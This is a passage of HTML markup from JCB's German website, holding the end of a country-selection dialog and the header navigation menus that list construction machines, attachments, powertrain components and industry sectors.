                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
